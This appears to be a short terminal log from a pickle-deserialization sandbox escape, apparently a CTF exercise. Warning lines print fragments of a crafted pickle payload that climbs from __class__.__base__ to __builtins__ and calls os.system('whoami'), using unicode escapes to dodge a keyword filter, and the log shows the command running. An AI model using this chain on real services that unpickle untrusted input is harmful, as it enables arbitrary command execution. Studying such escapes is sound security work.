 ~/d/public
> python3 ee.py
/home/nguyenlong05/d/public/ee.py:29: SyntaxWarning: invalid escape sequence '\u'
  b"V__class__.__base_\u005f.__subclasses__\n"
/home/nguyenlong05/d/public/ee.py:34: SyntaxWarning: invalid escape sequence '\u'
  b"V__class__.__base_\u005f.__getattribute__\n"
/home/nguyenlong05/d/public/ee.py:43: SyntaxWarning: invalid escape sequence '\u'
  b"g1\n" b"(" b"g3\n" b"V__globals_\u005f\n" b"t" b"R"
/home/nguyenlong05/d/public/ee.py:47: SyntaxWarning: invalid escape sequence '\u'
  b"(" b"V__builtins_\u005f\n" b"t" b"R"
/home/nguyenlong05/d/public/ee.py:49: SyntaxWarning: invalid escape sequence '\u'
  b"g1\n" b"(" b"g6\n" b"V__getitem_\u005f\n" b"t" b"R"
/home/nguyenlong05/d/public/ee.py:53: SyntaxWarning: invalid escape sequence '\u'
  b"(" b"V__import_\u005f(\"o\u0073\").sy\u0073tem(\"whoami\")\n" b"t" b"R"
__main__ __class__.__base__.__subclasses__
__main__ __class__.__base__.__getattribute__
nguyenlong05
~/d/public
>